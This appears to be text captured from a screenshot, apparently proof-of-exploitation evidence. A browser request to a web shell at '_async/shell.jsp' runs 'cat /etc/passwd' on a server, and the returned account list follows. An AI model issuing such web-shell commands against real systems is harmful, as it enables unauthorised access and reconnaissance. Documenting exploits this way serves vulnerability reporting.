 不安全 | _async/shell.jsp?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false